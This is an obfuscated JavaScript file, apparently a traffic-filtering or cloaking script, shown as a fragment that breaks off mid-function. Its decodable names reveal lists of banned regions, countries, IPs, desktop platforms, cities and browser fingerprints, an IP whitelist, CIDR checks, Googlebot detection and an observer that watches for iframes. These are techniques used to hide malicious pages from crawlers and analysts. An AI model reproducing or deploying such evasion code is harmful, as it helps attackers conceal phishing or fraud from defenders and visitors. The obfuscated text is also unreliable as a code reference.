           function _0x267eeb(_0x1cb906,_0x185a3f,_0xf69f00,_0x55fcd5,_0x328098){return _0x2ec7(_0x55fcd5-0x339,_0x1cb906);}function _0x2ec7(_0x103579,_0x4002ac){_0x103579=_0x103579-(-0xf81+0x41*-0x19+0x1654);const _0x265bff=_0x2959();let _0x1c400a=_0x265bff[_0x103579];if(_0x2ec7['fExitI']===undefined){var _0x4758de=function(_0x4cffbc){const _0x41f7eb='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0xe2b5b5='',_0x2f0ac3='',_0x340205=_0xe2b5b5+_0x4758de;for(let _0x5125cb=-0x23d+-0x841+0xa7e,_0x2d9f6d,_0x4f0975,_0x1b3684=0x1*-0x80f+0x19a*-0xc+-0x1*-0x1b47;_0x4f0975=_0x4cffbc['charAt'](_0x1b3684++);~_0x4f0975&&(_0x2d9f6d=_0x5125cb%(-0x1*0x1e01+-0x1ff3+-0xc*-0x52a)?_0x2d9f6d*(-0x1d9+-0x1d7*-0x1+0x42)+_0x4f0975:_0x4f0975,_0x5125cb++%(-0x233*0xc+0xe*0x1f3+-0xe2*0x1))?_0xe2b5b5+=_0x340205['charCodeAt'](_0x1b3684+(0x4*-0x3e5+0xf20+0x7e))-(0x18be+0xc02+-0x24b6)!==0x1d6c+0x2*-0x886+0x4*-0x318?String['fromCharCode'](0x1*0xc65+0xdaa+0x1*-0x1910&_0x2d9f6d>>(-(0x8f3+-0x96*0x15+0x35d)*_0x5125cb&0xea7+0x1*-0x51d+-0x984)):_0x5125cb:-0x2*0x511+0x1893+-0xe71){_0x4f0975=_0x41f7eb['indexOf'](_0x4f0975);}for(let _0x30f2e7=-0x672+0x11a7+-0x97*0x13,_0xc21cdc=_0xe2b5b5['length'];_0x30f2e7<_0xc21cdc;_0x30f2e7++){_0x2f0ac3+='%'+('00'+_0xe2b5b5['charCodeAt'](_0x30f2e7)['toString'](-0x8*0x36+-0x2f*0x1f+0x771))['slice'](-(-0x529*-0x3+0x841*0x2+-0x1ffb));}return decodeURIComponent(_0x2f0ac3);};const _0x1d6043=function(_0x982aa6,_0x54f79e){let _0xce06b3=[],_0x11578c=-0xb62+-0xce*-0x1a+-0x98a,_0x46ead5,_0x411b79='';_0x982aa6=_0x4758de(_0x982aa6);let _0x20fd6e;for(_0x20fd6e=0x2c*0xd+-0x2*-0x1315+0x1*-0x2866;_0x20fd6e<-0x20a7+0x32b*0xb+-0x132;_0x20fd6e++){_0xce06b3[_0x20fd6e]=_0x20fd6e;}for(_0x20fd6e=-0x1*-0x203b+-0x82c+-0x3*0x805;_0x20fd6e<0x1*-0x8be+0xb5*0x1f+0xc2d*-0x1;_0x20fd6e++){_0x11578c=(_0x11578c+_0xce06b3[_0x20fd6e]+_0x54f79e['charCodeAt'](_0x20fd6e%_0x54f79e['length']))%(0x4d+-0x10b1+-0x3*-0x5cc),_0x46ead5=_0xce06b3[_0x20fd6e],_0xce06b3[_0x20fd6e]=_0xce06b3[_0x11578c],_0xce06b3[_0x11578c]=_0x46ead5;}_0x20fd6e=-0x3b*-0x2+0x183d+-0x18b3,_0x11578c=0x1*-0x1229+0x1d+0x39c*0x5;for(let _0x50e89a=0x4*0x30+-0x17e*-0xc+0x18*-0xc7;_0x50e89a<_0x982aa6['length'];_0x50e89a++){_0x20fd6e=(_0x20fd6e+(0x14b*-0x1+-0x39*0x7d+0x1d21))%(0x1ea4+-0xe3*0x5+-0x1935),_0x11578c=(_0x11578c+_0xce06b3[_0x20fd6e])%(-0x1905*0x1+0x3e9+0x161c),_0x46ead5=_0xce06b3[_0x20fd6e],_0xce06b3[_0x20fd6e]=_0xce06b3[_0x11578c],_0xce06b3[_0x11578c]=_0x46ead5,_0x411b79+=String['fromCharCode'](_0x982aa6['charCodeAt'](_0x50e89a)^_0xce06b3[(_0xce06b3[_0x20fd6e]+_0xce06b3[_0x11578c])%(0x3*0x7f+-0xb77+0xafa)]);}return _0x411b79;};_0x2ec7['sUxHuw']=_0x1d6043,_0x2ec7['VkABPy']={},_0x2ec7['fExitI']=!![];}const _0x76fbe4=_0x265bff[0x1db7*0x1+-0x1e84+0xcd],_0x52678b=_0x103579+_0x76fbe4,_0x57c3af=_0x2ec7['VkABPy'][_0x52678b];if(!_0x57c3af){if(_0x2ec7['HBpHGS']===undefined){const _0x19733e=function(_0x3c27be){this['sCXGUF']=_0x3c27be,this['BknvFd']=[0x7a3+0x116*-0x10+0x9be,0x2c+0x11e3*0x1+0x45*-0x43,-0x24db+-0xf74+-0x779*-0x7],this['qzQkAQ']=function(){return'newState';},this['dVSJGN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Ntabna']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x19733e['prototype']['mJnjKm']=function(){const _0x20f94f=new RegExp(this['dVSJGN']+this['Ntabna']),_0x4589c2=_0x20f94f['test'](this['qzQkAQ']['toString']())?--this['BknvFd'][0x6c1+0x4e9+-0xba9]:--this['BknvFd'][0x6*-0x656+-0x39e*0x8+0x42f4];return this['bSQVIf'](_0x4589c2);},_0x19733e['prototype']['bSQVIf']=function(_0x2a5cef){if(!Boolean(~_0x2a5cef))return _0x2a5cef;return this['FoyXib'](this['sCXGUF']);},_0x19733e['prototype']['FoyXib']=function(_0x38dd07){for(let _0x51f464=0x7*0x527+-0xb*0x2c9+-0x56e,_0x5c070d=this['BknvFd']['length'];_0x51f464<_0x5c070d;_0x51f464++){this['BknvFd']['push'](Math['round'](Math['random']())),_0x5c070d=this['BknvFd']['length'];}return _0x38dd07(this['BknvFd'][-0x26d7+-0x2*0x90f+0x38f5*0x1]);},new _0x19733e(_0x2ec7)['mJnjKm'](),_0x2ec7['HBpHGS']=!![];}_0x1c400a=_0x2ec7['sUxHuw'](_0x1c400a,_0x4002ac),_0x2ec7['VkABPy'][_0x52678b]=_0x1c400a;}else _0x1c400a=_0x57c3af;return _0x1c400a;}(function(_0x56536e,_0x4d4648){function _0x3f9c5c(_0x16b392,_0x43d19c,_0x100db5,_0x1ac5cc,_0x4d1af0){return _0x2ec7(_0x16b392- -0x12a,_0x43d19c);}function _0x4e5e92(_0x4585ec,_0x2f1850,_0x241e1c,_0x2911c4,_0x3454fe){return _0x2ec7(_0x3454fe-0x1f,_0x4585ec);}function _0x4751e2(_0xc3ba1,_0x2fcac5,_0x42bc3a,_0x2738ae,_0x51b00f){return _0x2ec7(_0xc3ba1-0x74,_0x2738ae);}const _0x2bf5e9=_0x56536e();function _0x4027c1(_0x2522dd,_0x4170a1,_0x319daa,_0xfce168,_0x1fec15){return _0x2ec7(_0x319daa-0x1bb,_0x1fec15);}function _0x362179(_0x395a1e,_0x5eb4ca,_0x1edae3,_0x1b0e0d,_0x4826d0){return _0x2ec7(_0x4826d0- -0x11b,_0x1edae3);}while(!![]){try{const _0xa312a=parseInt(_0x3f9c5c(0x4a3,'kRyX',0x78a,-0x45,0x742))/(-0x1183*-0x1+-0x1*-0x11f1+-0x2373)*(parseInt(_0x3f9c5c(-0x30,'yqAU',-0x134,0x225,-0x2f))/(-0xde*-0x24+0x11*0x35+-0x22bb))+-parseInt(_0x4027c1(0x11ba,0x9d9,0xc06,0xfe0,'r9@Y'))/(0x464*-0x5+-0x1999+-0x1*-0x2f90)*(-parseInt(_0x4027c1(0xee9,0x94b,0xd2b,0xe1f,'jG&h'))/(0x1dd+-0x8d+0x14c*-0x1))+parseInt(_0x4027c1(0x12a8,0xf9e,0xdb4,0xc74,'W6K3'))/(0x2*-0x879+-0x3*0x649+0xa*0x395)+parseInt(_0x4751e2(0x48e,0xa0e,0x183,'$PxD',-0xce))/(-0xd0b+0x1fb3+-0x12a2)+-parseInt(_0x3f9c5c(0x48b,'r9@Y',0x451,0x7d7,0x146))/(-0x2ef*0x2+-0x18*-0x18e+-0x1f6b)*(parseInt(_0x3f9c5c(0x516,'LP3Y',0x8fd,0x579,0x4df))/(-0x5*0x177+-0x30e+0xa69))+parseInt(_0x4027c1(0x84c,0x5da,0x98a,0x574,'L78r'))/(0x243+-0x23d5+0x219b)*(-parseInt(_0x3f9c5c(0x771,'euzN',0xc2b,0x8cd,0x63b))/(0x1*-0x18d7+-0x1*0x2462+0x3d43))+-parseInt(_0x362179(0x59b,0x85,'Wt)B',0xb8,0x182))/(-0x2*0x9b2+0x19e1+0xb*-0x96)*(-parseInt(_0x4027c1(0x865,0xd0a,0x876,0x361,'R)B6'))/(-0x27*-0x80+-0x1ad6+0x762));if(_0xa312a===_0x4d4648)break;else _0x2bf5e9['push'](_0x2bf5e9['shift']());}catch(_0x48ced2){_0x2bf5e9['push'](_0x2bf5e9['shift']());}}}(_0x2959,0xc0bf0+0x2*0x3705a+-0x5e7a8));const bannedRegions=[_0x5b0194(0x2aa,0x1ef,'MNVs',-0x37d,0x7d0)+_0x5b0194(0x9ca,0x6d4,'GEgA',0xc5f,0xfd8)+_0x5b0194(0x342,0x8aa,'Wt)B',0x41c,-0x62)+'.',_0x5b0194(0xb14,0xe40,'r9@Y',0xdf9,0xb28)+_0x267eeb('R)B6',0x10b9,0xc9a,0xc6c,0x10f0)+_0x267eeb('YTUd',0x227,0x383,0x4c3,0x1e0)+_0x46efe3(0x131,0x1c8,0x51,-0xb5,'^lAd'),_0x46efe3(0x4cf,0xd2,0x6df,0x6b6,'GEgA')+_0x5528d1(0x698,'%Nkp',0x303,0x162,0x445),_0x46efe3(-0x3,0x43f,0x166,-0x3a7,'IjHu')+_0x3ff2bf(0x530,0x504,0x648,0x73b,'n[(&'),_0x5528d1(0x9e9,'CVya',0xcbe,0x8c9,0x48c)+_0x5b0194(0xa2d,0x9d7,'XYu&',0xc2f,0xcfc),_0x46efe3(0x240,0x729,-0xb3,-0x1d6,'@)G!')+_0x267eeb('ZtsP',0xbfe,0x822,0x645,0x572)],bannedCountry=['CM','ZA'],bannedIp=[_0x5528d1(0xd65,'0t5#',0xa48,0x1054,0x78a)+_0x267eeb('PR7M',0x733,0x2d8,0x660,0x84e)+_0x267eeb('LP3Y',-0x8e,0x86e,0x441,0x56f),_0x46efe3(0x4b8,0x5f0,0xae,0x1bb,'#Xny')+_0x5b0194(0x64c,0x707,'R)B6',0xade,0x67a)+_0x5528d1(0xa9c,'8IqO',0xb47,0x444,0x7d9),_0x3ff2bf(0x134c,0x6e6,0xd0d,0x6ea,'PR7M')+_0x5b0194(0xadb,0xc77,'n[(&',0x92a,0xec5)+_0x3ff2bf(0x51d,0x6f2,0x94f,0x500,'[CHU')],bannedDesktop=[_0x46efe3(0x75a,0x3d8,0x12a,0xca1,'2%7y')+_0x3ff2bf(0x84f,0xa7e,0x8a6,0xa84,'kRyX'),_0x5528d1(0x5b1,'yqAU',0x572,0x2b6,0x170)+'na',_0x267eeb('5Cxy',0x3d3,0x30e,0x950,0x4e2)+_0x5b0194(0x9fd,0xcea,'XVQ@',0xb39,0xe6f),_0x267eeb('L78r',0xe1,0x605,0x60f,0x822)+_0x46efe3(0x604,0x665,0xa5d,0xef,'euzN'),_0x5b0194(0x69,-0x253,'*XsW',-0x15b,0x1e2)],_0x22a382={};_0x22a382[_0x46efe3(0x5a5,0x22a,0x588,0x916,'[CHU')]=_0x267eeb('yfbM',0x10c0,0xee1,0xca8,0xaeb)+_0x267eeb('YTUd',0x8fc,0xcc0,0x7d8,0xe21)+_0x46efe3(0x93f,0x344,0x708,0x59e,'^lAd'),_0x22a382[_0x46efe3(0x246,0x216,0x66e,-0x1f8,'ZtsP')+'n']=_0x267eeb('%Nkp',0xa18,0xbbd,0xb96,0x10c7)+_0x46efe3(0x7ef,0x370,0x487,0xa61,'zpTP'),_0x22a382[_0x5b0194(0x9f5,0xf1f,'yfbM',0x630,0x451)+'op']=!![];const _0x4b9f02={};_0x4b9f02[_0x5b0194(0xb9a,0x797,'Oi4#',0x118e,0x81b)]=_0x267eeb('0t5#',0x35e,0x8c7,0x5c1,0xa61)+_0x46efe3(0x48b,0x6f1,0x979,0x996,'PSmS'),_0x4b9f02[_0x3ff2bf(0x957,0x10fe,0xb09,0xaff,'NlB@')+'n']=_0x3ff2bf(0x9f4,0xc68,0x90b,0xd00,'m4%u')+_0x3ff2bf(0xefd,0x11c4,0x1096,0xb24,'CVya');const _0x2bd90a={};_0x2bd90a[_0x46efe3(0x623,0x505,0xb7b,0x1ea,'XVQ@')]=_0x267eeb('MNVs',0xe12,0x801,0x865,0x3b9)+'r',_0x2bd90a[_0x5b0194(0xa62,0xbf1,'3jE3',0x6ed,0xcef)+'n']=_0x3ff2bf(0x12ee,0xd26,0xd2d,0xd89,'GxLZ')+_0x3ff2bf(0x11c5,0xd01,0x1062,0xf34,'NlB@'),_0x2bd90a[_0x267eeb('NlB@',0xc80,0x693,0x85d,0xe16)+'op']=!![];const bannedCity=[_0x22a382,_0x4b9f02,_0x2bd90a],bannedFP=[_0x5b0194(0x3bb,0x878,'euzN',0x8c3,0x441)+_0x3ff2bf(0x358,0x5f1,0x7bd,0x7ff,'[(k5')+_0x5528d1(0xde8,'$U*9',0xecb,0x10bb,0xec2)+_0x267eeb('L78r',0xe3,0xb4b,0x740,0x2ab)+_0x5b0194(0x26c,-0x243,'$PxD',0x7e8,0x407)+_0x267eeb('^7Rf',0x101b,0x845,0xa8e,0xb77)+'0d',_0x5b0194(0x515,0x985,'n[(&',0x10b,0x687)+_0x46efe3(0x3bc,0x47,-0x1f6,-0xf1,'W6K3')+_0x5528d1(0x592,'euzN',0x93a,0x655,0x269)+_0x3ff2bf(0xc0f,0xd0a,0xce1,0xc87,'XYu&')+_0x46efe3(0x98d,0xb7a,0xc36,0xde8,'0t5#')+_0x5b0194(0xb5a,0x60d,'2@Be',0xd85,0x853)+'9a',_0x46efe3(0x2d5,0x6b5,0x27c,0x81,'1J2v')+_0x5528d1(0xf58,'tTzv',0x137d,0x98d,0x14a8)+_0x46efe3(0x5e9,0xc3b,0x8c4,0x720,'XYu&')+_0x46efe3(0x19c,0x528,0x1e5,0x1c6,'PSmS')+_0x5528d1(0xa6b,'wP0g',0x474,0xfae,0xdc6)+_0x267eeb('XYu&',0x68c,0x73d,0x98c,0xc9d)+'0e',_0x3ff2bf(0x9e9,0x31a,0x553,0x6a2,'r9@Y')+_0x5528d1(0x77f,'#Xny',0xae6,0xda3,0x873)+_0x5528d1(0x52c,'%Nkp',0x922,0x246,-0x1f)+_0x5528d1(0x564,'@)G!',0x560,0x5a8,0xa68)+_0x46efe3(0x798,0x4fe,0x8ce,0xd39,'PR7M')+_0x5528d1(0x414,'T(oV',0x8f8,0x76f,0x3e9)+'59'];function _0x3ff2bf(_0x9190e5,_0x45646c,_0x25bd1e,_0x1a7d6a,_0x91064e){return _0x2ec7(_0x25bd1e-0x38c,_0x91064e);}function _0x46efe3(_0x5f2b93,_0x341a55,_0x2339c4,_0xe3adde,_0x592056){return _0x2ec7(_0x5f2b93- -0x356,_0x592056);}const whiteIp=[_0x5b0194(0x58a,0x8cf,'r9@Y',0x291,0x5f5)+_0x46efe3(0x919,0xcba,0x8a0,0xf35,'@)G!')+_0x5528d1(0x9c1,'r9@Y',0x639,0x64c,0xef5),_0x267eeb('5Cxy',0xeb9,0xed3,0xaa9,0x1002)+_0x3ff2bf(0xecd,0x10a4,0xcd9,0x131b,'n[(&')+_0x5b0194(0x3f4,-0x39,'#Xny',0x873,0xa0),_0x5b0194(0x8cc,0x34c,'yqAU',0x287,0x3c2)+_0x5b0194(0xa06,0x4ae,'jG&h',0xd03,0x6d0)+_0x5b0194(0x48,0x473,'zpTP',0x1b7,-0x211),_0x5528d1(0x3dd,'%Nkp',0x3d4,0x6b,0x56)+_0x5528d1(0xd54,'^7Rf',0xe0a,0x8ee,0x838)+_0x5b0194(0xa92,0xd51,'3jE3',0x661,0xf5b),_0x267eeb('1J2v',0xf9d,0xb0c,0x99d,0xd8a)+_0x46efe3(0x57a,0xb72,0x434,0x275,'2@Be')+_0x3ff2bf(0xefe,0x31c,0x92a,0x8ff,'W6K3'),_0x46efe3(0x66b,0x859,0x48d,0x232,'Oi4#')+_0x3ff2bf(0x2ee,0x5d6,0x535,-0x42,'CVya')+'5',_0x267eeb('NlB@',0xe97,0xd66,0xff6,0x1456)+_0x46efe3(-0x2c7,-0x74e,-0x247,-0x2ab,'tTzv')+_0x267eeb('T(oV',0xc10,0x4ca,0xab2,0x5f7)];function ipToLong(_0x126b18){function _0x415fee(_0x226d97,_0x55f91a,_0x549983,_0x595ff9,_0x2a25f4){return _0x267eeb(_0x2a25f4,_0x55f91a-0x11d,_0x549983-0x133,_0x595ff9- -0x38b,_0x2a25f4-0x152);}function _0x267065(_0x391028,_0x1e2937,_0x1a714d,_0x106a64,_0x4b0e0a){return _0x267eeb(_0x4b0e0a,_0x1e2937-0x1dd,_0x1a714d-0xe7,_0x1a714d- -0x534,_0x4b0e0a-0x1f2);}const _0x4e7c8={};function _0x50d69a(_0x5e2675,_0xb009c7,_0x542240,_0x37f077,_0xd0b27){return _0x3ff2bf(_0x5e2675-0x197,_0xb009c7-0x1ab,_0x37f077- -0x48f,_0x37f077-0x72,_0x542240);}function _0x14dd76(_0x33bb13,_0x1938fa,_0x2174a1,_0x47f355,_0x4b5f6b){return _0x3ff2bf(_0x33bb13-0x80,_0x1938fa-0x127,_0x1938fa- -0x144,_0x47f355-0xc,_0x4b5f6b);}_0x4e7c8[_0x14dd76(-0x102,0x4d3,0xdf,0x1bd,')#ps')]=function(_0x2b2cd6,_0x562a81){return _0x2b2cd6>>>_0x562a81;};const _0x393296=_0x4e7c8;return _0x393296[_0x14dd76(0xde0,0xe72,0xe5e,0xc4b,'XVQ@')](_0x126b18[_0x267065(0x272,0x457,0x737,0x1dd,'^lAd')]('.')[_0x14dd76(0xb43,0xa21,0x647,0x62f,'3jE3')+'e']((_0x40337c,_0x26e4d0)=>(_0x40337c<<0x5ca+0x22*-0x71+-0x10*-0x94)+parseInt(_0x26e4d0),0x2211+-0x10*0x85+-0x13*0x15b),0x3*-0x274+-0x1*0x1393+0xc5*0x23);}function isIpInCidr(_0x2c003b,_0x14a2ec){function _0x591af8(_0x817ede,_0x47594b,_0x25c9ca,_0x4efc58,_0x5136ae){return _0x267eeb(_0x817ede,_0x47594b-0x1e5,_0x25c9ca-0x15b,_0x5136ae-0x51,_0x5136ae-0x72);}function _0x3331bf(_0x21a04f,_0x437b6b,_0x1da6ee,_0x363dbf,_0x3c56bd){return _0x5528d1(_0x363dbf- -0x530,_0x3c56bd,_0x1da6ee-0x11f,_0x363dbf-0x18a,_0x3c56bd-0x69);}function _0x11f838(_0x1ad62a,_0x1f9fda,_0x13b288,_0x1e8a04,_0x104bdb){return _0x267eeb(_0x13b288,_0x1f9fda-0x92,_0x13b288-0xb2,_0x1e8a04- -0x2ba,_0x104bdb-0x129);}function _0x252843(_0x5d4cf8,_0xf4189f,_0x2a978c,_0x36931c,_0x5a3265){return _0x3ff2bf(_0x5d4cf8-0x11f,_0xf4189f-0x1cb,_0x2a978c- -0x5bb,_0x36931c-0x1ed,_0x5d4cf8);}const _0x2b369d={'VJNDW':function(_0x4dc86f,_0x18539b){return _0x4dc86f(_0x18539b);},'asuDt':function(_0x48a3f4,_0xd23d4f){return _0x48a3f4>>>_0xd23d4f;},'xwocl':function(_0x4f65a1,_0x40a0f0){return _0x4f65a1<<_0x40a0f0;},'jUqEc':function(_0x557d93,_0x5b5881){return _0x557d93-_0x5b5881;},'XMEvW':function(_0x5c3119,_0xc15e67){return _0x5c3119(_0xc15e67);},'zRBIq':function(_0x24ef9c,_0x321d7e){return _0x24ef9c===_0x321d7e;},'VyGDU':function(_0x5e73d6,_0xba34ee){return _0x5e73d6&_0xba34ee;},'IJSKq':function(_0x3ce9b3,_0x2d59b6){return _0x3ce9b3&_0x2d59b6;}},[_0x2c5a48,_0x2f90ba]=_0x14a2ec[_0x21fbd6(0x5fc,0x371,0x644,'^7Rf',0x5f)]('/'),_0x47bdc8=_0x2b369d[_0x591af8('MNVs',0xed9,0xb0f,0x5b6,0xbd7)](ipToLong,_0x2c003b),_0x12709b=_0x2b369d[_0x591af8('^lAd',0xc50,0xfd8,0xcf9,0xe9c)](ipToLong,_0x2c5a48);function _0x21fbd6(_0x4dc0f8,_0x2c1bf7,_0x204fce,_0x5ce33f,_0x36a678){return _0x46efe3(_0x2c1bf7-0x9d,_0x2c1bf7-0x83,_0x204fce-0x1f0,_0x5ce33f-0x15e,_0x5ce33f);}const _0x3be18e=_0x2b369d[_0x252843('IjHu',0xf6,0x255,0x11b,0x373)](_0x2b369d[_0x21fbd6(0xc4,-0x1d6,-0x70e,'LP3Y',0x300)](-(0x4*0x4a8+0x1f*0xfe+-0x3161),_0x2b369d[_0x3331bf(-0xeb,-0x48,-0x700,-0x158,'[CHU')](0x180d+0x858+-0x1*0x2045,_0x2b369d[_0x21fbd6(-0x688,-0x85,0x81,'nVLx',-0x6c3)](parseInt,_0x2f90ba))),0x12a6+0xb*-0x173+0x4d*-0x9);return _0x2b369d[_0x21fbd6(-0x148,0x1bd,0x753,'n[(&',0x43)](_0x2b369d[_0x21fbd6(0xd17,0x860,0x2a1,'XVQ@',0x24d)](_0x47bdc8,_0x3be18e),_0x2b369d[_0x11f838(0xf0b,0x5ba,'IjHu',0xa48,0xa4f)](_0x12709b,_0x3be18e));}function isGooglebot(){const _0x233378={};_0x233378[_0xe22cdf(0x47d,0x6f8,0x3c3,0x402,'kRyX')]=_0x5d7504(0x670,-0x2b3,0x341,'nVLx',0x226)+'e';const _0x22bf65=_0x233378;function _0x1b07a9(_0x99f2d9,_0x9abbf4,_0x57ac07,_0x12e06e,_0x3f1582){return _0x5528d1(_0x3f1582-0x9b,_0x99f2d9,_0x57ac07-0x167,_0x12e06e-0xf7,_0x3f1582-0x6f);}const _0x8511a6=navigator[_0xe22cdf(0x5f6,0x7bb,0x1c5,0x9d8,'euzN')+_0x3f5c21(0x69d,0x2bd,0x8b8,'nVLx',0x774)][_0x1b07a9('YTUd',0x6c3,0x928,0x52,0x68d)+_0xe22cdf(0x12f5,0xe9f,0x102e,0x8e7,'euzN')+'e']();function _0x5d7504(_0x3ac639,_0x105a80,_0x4e4eb0,_0x5bae9f,_0x52f4f3){return _0x267eeb(_0x5bae9f,_0x105a80-0x189,_0x4e4eb0-0x16b,_0x4e4eb0- -0x67d,_0x52f4f3-0x1e4);}function _0x93c4a9(_0x4915e0,_0x1aeedd,_0x474c54,_0x229444,_0x21391f){return _0x46efe3(_0x21391f-0x4e3,_0x1aeedd-0x75,_0x474c54-0xa6,_0x229444-0xa4,_0x229444);}function _0x3f5c21(_0x308c5b,_0x572665,_0x1e44cd,_0x3a174a,_0x169224){return _0x5b0194(_0x169224-0x374,_0x572665-0x1eb,_0x3a174a,_0x3a174a-0x78,_0x169224-0xf8);}function _0xe22cdf(_0x168f6f,_0x1e94f7,_0x155794,_0x5d91e5,_0x3843d7){return _0x46efe3(_0x1e94f7-0x6e9,_0x1e94f7-0x13d,_0x155794-0x36,_0x5d91e5-0xbd,_0x3843d7);}return _0x8511a6[_0x1b07a9('YTUd',0x7a4,0xa58,0x2c0,0x4c1)+_0xe22cdf(0x79f,0x958,0x880,0xe33,'GxLZ')](_0x22bf65[_0x5d7504(0x46b,0x940,0x9d8,'jG&h',0xd88)]);}function observeIframeAppearance(){function _0x950d74(_0x35e12d,_0x3c019b,_0x1658a0,_0x5dc3c6,_0x44cb81){return _0x3ff2bf(_0x35e12d-0xe2,_0x3c019b-0x6c,_0x3c019b-0x5c,_0x5dc3c6-0x5b,_0x5dc3c6);}const _0x36b357={'qdcCm':_0x950d74(0xb90,0xda6,0x131f,'R)B6',0xfdc)+_0x950d74(0x592,0xaf4,0xc08,'%Nkp',0x994),'inMTl':function(_0x446142,_0x16697b){return _0x446142(_0x16697b);},'WuUWC':_0x52c3b6('5Cxy',0x3a4,-0x6,-0x127,-0x311)+_0x52c3b6('XVQ@',-0xb9,0x26f,0x1c,0x3be)+'d','BAdYp':function(_0x319717){return _0x319717();},'pGATE':_0x950d74(0x4d3,0x77e,0xa41,'zpTP',0x36f)+_0x52c3b6('tTzv',0x509,0x212,0x73f,0x96)+_0x141662(0xcc7,0xa80,0x745,0x612,'[(k5')+'st','WTOTH':function(_0x28b9f6,_0x3e3c94){return _0x28b9f6!==_0x3e3c94;},'oBiyQ':function(_0xb55d11,_0x7b6eae,_0x5a4d09){return _0xb55d11(_0x7b6eae,_0x5a4d09);},'OCeLa':_0x141662(0x8c1,0x4cb,0x24e,0x575,'@)G!'),'AyYjR':function(_0x248531,_0x286405){return _0x248531!==_0x286405;},'WHKBz':_0x52c3b6('wP0g',-0x297,0x14d,-0x50a,0x2f3),'TlFDg':_0x377af9(0x1011,0x10dd,0x1037,0x1334,'#Xny')+_0x190a6e(0x3f6,0x198,0x449,'LP3Y',0x255)+_0x141662(0x732,0xcaf,0x1149,0xdd2,'MNVs')+_0x377af9(0x941,0x781,0xde9,0xdb8,'T(oV'),'TAsbe':_0x141662(0xa87,0xe41,0xcb2,0x13d8,'MNVs'),'DYwqf':function(_0x31a116,_0x19fdfe){return _0x31a116===_0x19fdfe;},'vjTQw':_0x52c3b6('Wt)B',0x18d,0x6e9,0x5cb,0xc6)+'E','ioyPG':_0x950d74(0xeb8,0xae7,0xa1f,'jG&h',0xac0)+_0x141662(0x9ab,0x952,0xc69,0xdce,'MNVs')+_0x141662(0xe5d,0xd90,0x82f,0xdcb,'5Cxy')+'y','xrbgP':_0x52c3b6('ZtsP',-0x309,0x1dd,0x6bd,0x86),'ApUca':_0x190a6e(0x31b,-0x288,-0x65,')#ps',-0xa4),'eTPif':_0x52c3b6('$PxD',0x149,0x71c,0x416,0xc7b)+_0x141662(0x5ca,0x904,0xa34,0x80a,'^7Rf'),'tCNVt':function(_0x474f40,_0x272a2e){return _0x474f40===_0x272a2e;},'xahup':_0x52c3b6('MNVs',-0x16e,0x256,-0x19,-0x1d6),'VAMCG':_0x377af9(0x521,0x808,0x5bc,0x854,'MNVs')+'n','HfjZZ':function(_0x2ebd0f,_0x34d48d){return _0x2ebd0f<_0x34d48d;},'FUEMR':function(_0x12543a,_0x17b7e0){return _0x12543a(_0x17b7e0);},'mPdYm':_0x52c3b6('kRyX',0xc99,0x650,0x485,0x748),'jSfFD':function(_0x144953,_0x12e7ec){return _0x144953!==_0x12e7ec;},'fsFaJ':_0x950d74(0xb1c,0x751,0x612,'yfbM',0x147),'LcnIM':_0x950d74(0x2aa,0x4c5,0xff,'yfbM',0x140)},_0x5a4146=new MutationObserver(_0x32d072=>{const _0x2a87d2={'lBqjB':_0x36b357[_0x281799(0x755,0xcea,0xaeb,'GxLZ',0x8b0)],'TRrsV':function(_0x34d9ba,_0x59e0a6){function _0x22c97b(_0x75028b,_0x2da995,_0x52a7ce,_0x1d5733,_0x272ea7){return _0x281799(_0x75028b-0x7a,_0x272ea7- -0x376,_0x52a7ce-0x71,_0x1d5733,_0x272ea7-0x93);}return _0x36b357[_0x22c97b(0x163,0x4db,0x2c5,'XYu&',0x2ec)](_0x34d9ba,_0x59e0a6);},'jjPlM':_0x36b357[_0x20b88b(0x604,0xa4e,0xc42,0x8df,'0t5#')],'JPVuc':function(_0x4eeaf1,_0x1a3d02){function _0x1eb7d3(_0x29f2cc,_0x11d62e,_0x202a4d,_0x861284,_0x535607){return _0x20b88b(_0x29f2cc-0xb1,_0x11d62e-0xb9,_0x202a4d-0x104,_0x861284-0x66,_0x202a4d);}return _0x36b357[_0x1eb7d3(0x9e9,0x568,'NlB@',0x25d,0x5c8)](_0x4eeaf1,_0x1a3d02);},'wDWru':_0x36b357[_0x20b88b(-0x1ec,0x19e,-0x19f,-0x497,'@)G!')],'FscJR':_0x36b357[_0x20b88b(-0x749,-0x1ee,0x33c,0x226,'[CHU')],'SaGbN':function(_0x2913c3,_0x257ce9){function _0x97938c(_0x2a2a71,_0xe7934d,_0x492e73,_0x972d30,_0x6df68b){return _0x281799(_0x2a2a71-0x2f,_0x972d30- -0x215,_0x492e73-0x112,_0xe7934d,_0x6df68b-0x99);}return _0x36b357[_0x97938c(0x123,'yfbM',0x7a1,0x517,-0x9)](_0x2913c3,_0x257ce9);},'KzTkx':_0x36b357[_0x190d09(-0x2e0,-0x102,'YTUd',0x24a,0x9b)],'kPDbB':_0x36b357[_0x1b7eb1(0x752,0x977,0x2a4,0x8f2,'NlB@')],'sqwcv':_0x36b357[_0x1b7eb1(0x88f,0xc1b,0x733,0x997,'%Nkp')],'TKPda':function(_0x206767,_0xaadf85){function _0x5a35c6(_0xe7858a,_0x3284e8,_0x50fd74,_0x114ce2,_0x4c848d){return _0x190d09(_0xe7858a-0x1af,_0x3284e8-0x178,_0x4c848d,_0xe7858a-0x23a,_0x4c848d-0xab);}return _0x36b357[_0x5a35c6(0x110,-0x134,-0x1e3,-0x4f0,'GxLZ')](_0x206767,_0xaadf85);},'ODEPi':_0x36b357[_0x281799(0xdcc,0x828,0x2d4,'5Cxy',0x4b0)],'GeVxX':_0x36b357[_0x281799(0xf6a,0xaf9,0x1133,'Wt)B',0xbb1)],'Vhgsa':function(_0x483d80,_0x1fc2ad){function _0x28741e(_0x540156,_0x24135a,_0x25e1a8,_0x3ee6cc,_0x4fd064){return _0x20b88b(_0x540156-0x28,_0x540156-0x542,_0x25e1a8-0x2,_0x3ee6cc-0x186,_0x3ee6cc);}return _0x36b357[_0x28741e(0xde5,0x987,0xfe9,'$U*9',0xb15)](_0x483d80,_0x1fc2ad);},'sFMQm':function(_0x5158de,_0x20eb66){function _0x33c7b4(_0xe98fae,_0x296ec7,_0x8aa34d,_0xc01be3,_0xde1a50){return _0x281799(_0xe98fae-0xbf,_0xde1a50-0x266,_0x8aa34d-0xb8,_0x296ec7,_0xde1a50-0x19);}return 